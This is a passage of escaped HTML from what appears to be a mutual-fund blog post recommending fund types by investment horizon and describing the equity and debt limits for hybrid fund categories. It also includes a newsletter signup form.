lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Ca href=\"https:\/\/www.themutualfundguide.com\/2025\/11\/why-you-should-not-invest-in-the-best-performing-mutual-funds.html\" target=\"_blank\"\u003E\u003Cb\u003EClick here to read why you should not invest in the best performing mutual funds\u003C\/b\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cb style=\"text-align: center;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"color: #ee0000;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EFund recommendations based on Duration\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EThe investment horizon of an investor is dependent on the financial goals as well as the risk appetite of the investor.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EIf the goal is retirement planning then there is no sense in investing in funds ideal for short term needs.\u003Cb\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"color: #ee0000;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"color: #ee0000;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"color: #ee0000;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\n\u003Cstyle\u003E@import url('https:\/\/fonts.googleapis.com\/css?family=Montserrat:700');@import url('https:\/\/fonts.googleapis.com\/css?family=Montserrat:400');\n.form-preview {\n  display: flex;\n  flex-direction: column;\n  justify-content: center;\n  margin-top: 30px;\n  padding: clamp(17px, 5%, 40px) clamp(17px, 7%, 50px);\n  max-width: none;\n  border-radius: 6px;\n  box-shadow: 0 5px 25px rgba(34, 60, 47, 0.25);\n}\n.form-preview,\n.form-preview *{\n  box-sizing: border-box;\n}\n.form-preview .preview-heading {\n  width: 100%;\n}\n.form-preview .preview-heading h5{\n  margin-top: 0;\n  margin-bottom: 0;\n}\n.form-preview .preview-input-field {\n  margin-top: 20px;\n  width: 100%;\n}\n.form-preview .preview-input-field input {\n  width: 100%;\n  height: 40px;\n  border-radius: 6px;\n  border: 2px solid #e9e8e8;\n  background-color: #fff;\n  outline: none;\n}\n.form-preview .preview-input-field input {\n  color: #000000;\n  font-family: \"Montserrat\";\n  font-size: 14px;\n  font-weight: 400;\n  line-height: 20px;\n  text-align: center;\n}\n.form-preview .preview-input-field input::placeholder {\n  color: #000000;\n  opacity: 1;\n}\n\n.form-preview .preview-input-field input:-ms-input-placeholder {\n  color: #000000;\n}\n\n.form-preview .preview-input-field input::-ms-input-placeholder {\n  color: #000000;\n}\n.form-preview .preview-submit-button {\n  margin-top: 10px;\n  width: 100%;\n}\n.form-preview .preview-submit-button button {\n  width: 100%;\n  height: 40px;\n  border: 0;\n  border-radius: 6px;\n  line-height: 0px;\n}\n.form-preview .preview-submit-button button:hover {\n  cursor: pointer;\n}\n\u003C\/style\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cform action=\"https:\/\/api.follow.it\/subscription-form\/[base64]\/8\" data-v-3a89cb67=\"\" method=\"post\"\u003E\u003Cdiv class=\"form-preview\" data-v-3a89cb67=\"\" style=\"background-color: white; border-color: rgb(204, 204, 204); border-style: solid; border-width: 1px; position: relative;\"\u003E\u003Cdiv class=\"preview-heading\" data-v-3a89cb67=\"\"\u003E\u003Ch5 data-v-3a89cb67=\"\" style=\"color: #f20505; font-family: Montserrat; font-size: 16px; font-weight: bold; text-align: center; text-transform: none;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"color: #ee0000;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EAre you investing in the right mutual funds?\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/h5\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"color: #ee0000;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E \u003Cdiv class=\"preview-input-field\" data-v-3a89cb67=\"\"\u003E\u003Cinput data-v-3a89cb67=\"\" name=\"email\" required=\"required\" spellcheck=\"false\" style=\"background-color: white; color: black; font-family: Montserrat; font-size: 14px; font-weight: normal; text-align: center; text-transform: none;\" type=\"email\" \/\u003E\u003C\/div\u003E \u003Cdiv class=\"preview-submit-button\" data-v-3a89cb67=\"\"\u003E\u003Cbutton data-v-3a89cb67=\"\" style=\"background-color: #00010d; color: white; font-family: Montserrat; font-size: 16px; font-weight: bold; text-align: center; text-transform: none;\" type=\"submit\"\u003ESubscribe for free articles\u003C\/button\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/form\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"color: #ee0000;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"color: #ee0000;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"color: #ee0000;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"color: #ee0000;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"color: #ee0000;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EZero to two years\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EIf your time horizon is zero to two years then you can consider liquid or short and ultra short duration funds.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EThese funds are apt for capital protection since that is the primary objective.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EOf course, you have to keep your returns expectations realistic since such funds cannot compete with equity funds.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003ETheir returns are either at par or more than fixed deposit for the same time period but the returns are not guaranteed.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003ESuch funds can be considered for short term goals like a vacation or a fixed expense you are sure you need to attend to.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"color: #ee0000;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"color: #ee0000;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"color: #ee0000;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003ETwo to five years\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EIn such a scenario you can consider hybrid funds which have a certain portion invested in equities.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EYou are still not in a position to invest in a pure equity fund at this stage.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003ESuch funds can be considered for short term goals like purchasing a car, making a down payment for a house, etc.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003ESince hybrid funds have exposure to equity their risk levels are higher than debt funds but so is their potential with regards to returns.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EHybrid funds can be divided in the following manner\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003C\/p\u003E\u003Cul\u003E\u003Cli\u003E\u003Cspan style=\"caret-color: rgba(0, 0, 0, 0.847); color: #333333; font-family: georgia; font-size: large; text-indent: 0cm;\"\u003EAggressive hybrid fund\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"caret-color: rgba(0, 0, 0, 0.847); color: #333333; font-family: georgia; font-size: large; text-indent: 0cm;\"\u003EConservative hybrid fund\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"caret-color: rgba(0, 0, 0, 0.847); color: #333333; font-family: georgia; font-size: large; text-indent: 0cm;\"\u003EMulti asset allocation\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"caret-color: rgba(0, 0, 0, 0.847); color: #333333; font-family: georgia; font-size: large; text-indent: 0cm;\"\u003EEquity savings fund\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"caret-color: rgba(0, 0, 0, 0.847); color: #333333; font-family: georgia; font-size: large; text-indent: 0cm;\"\u003EDynamic asset allocation fund\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"caret-color: rgba(0, 0, 0, 0.847); color: #333333; font-family: georgia; font-size: large; text-indent: 0cm;\"\u003EArbitrage fund\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm; text-align: center;\"\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm; text-align: center;\"\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EAn aggressive hybrid mutual fund needs to invest a minimum of 65% into equity at all times which can go up to 80% maximum if so desired.\u003Cu1:p\u003E\u003C\/u1:p\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm; text-align: center;\"\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm; text-align: center;\"\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm; text-align: center;\"\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EThe debt portion should be at a minimum of 20% at all times.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm; text-align: center;\"\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm; text-align: center;\"\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EA conservative hybrid fund by regulation requires 75 – 90% of its total assets invested in debt or fixed income securities.\u003Cu1:p\u003E\u003C\/u1:p\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm; text-align: center;\"\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm; text-align: center;\"\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm; text-align: center;\"\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EThe remaining 10 – 25% has to be allocated to equities.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cspan style=\"background: white; color: #333333;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cspan style=\"background: white; color: #333333;\"\u003EA Multi Asset fund means a mutual fund that invests in three or more asset classes.\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"background: white; color: #333333;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm; text-align: center;\"\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm; text-align: center;\"\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EEquity savings fund are an open-ended hybrid fund investing in equity, arbitrage and debt.\u003Cu1:p\u003E\u003C\/u1:p\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm; text-align: center;\"\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm; text-align: center;\"\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 